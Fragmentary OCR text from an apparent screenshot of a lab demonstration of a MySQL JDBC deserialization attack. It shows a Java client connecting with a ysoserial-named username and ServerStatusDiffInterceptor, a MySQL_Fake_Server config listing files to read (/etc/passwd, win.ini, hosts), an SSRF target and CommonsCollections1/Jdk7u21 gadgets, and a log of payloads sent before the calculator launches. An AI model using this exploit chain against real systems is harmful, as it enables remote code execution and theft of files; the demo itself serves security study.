 此电脑 > Data (D:) > CyberSecurity
uild Run Tools VCS Window Help JdbcUnserial - test1.java
test1
test1.java pom.xml (JdbcUnserial) ServerStatusDiffInterceptor.java
al
1
2
3
4
5
6 s Exception{
7 ";
8
9 3306/learnjdbc?characterEncoding=utf8&useSSL=false&queryInter
10
11 ction(DB_URL, user: "yso_CommonsCollections1_calc", password: "ro
12
13
14
15
a:3.6.1
llections:3.
ctionImpl.setAutoCommit(ConnectionImpl.java:2074)
ctionImpl.handleAutoCommitDefaults(ConnectionImpl.java:1382)
ctionImpl.initializePropsFromServer(ConnectionImpl.java:1327)
ctionImpl.connectOneTryOnly(ConnectionImpl.java:966)
ctionImpl.createNewIO(ConnectionImpl.java:825)
ctionImpl.<init>(ConnectionImpl.java:455)
ctionImpl.getInstance(ConnectionImpl.java:240)
gisteringDriver.connect(NonRegisteringDriver.java:199)
getConnection(DriverManager.java:664)
getConnection(DriverManager.java:247)
test1.java:11)
File Edit Selection ··· MySQL_Fake_Server-master
{} config.json
{} config.json > {} fileread
1 {
2 "config":{
3 "ysoserialPath":"D:\\CyberSecurity\\ysoserial-all\\ysoserial-all.jar",
4 "javaBinPath":"java",
5 "fileOutputDir":"./fileOutput/",
6 "displayFileContentOnScreen":true,
7 "saveToFile":true
8 },
9 "fileread":{
10 "win_ini":"c:\\windows\\win.ini",
11 "win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
12 "win":"c:\\windows\\",
13 "linux_passwd":"/etc/passwd",
14 "linux_hosts":"/etc/hosts",
15 "index_php":"index.php",
16 "ssrf":"https://www.baidu.com/",
17 "__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
18 },
19 "yso":{
20 "Jdk7u21":["Jdk7u21","calc"],
21 "CommonsCollections1": ["CC1", "calc"]
22 }
23 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Start Server at port 3306
Incoming Connection:('127.0.0.1', 51445)
Login Username:yso_CommonsCollections1_calc
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending YSO data with params:CommonsCollections1,calc
<= 3
Sending YSO data with params:CommonsCollections1,calc
0 0 0
UTF
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C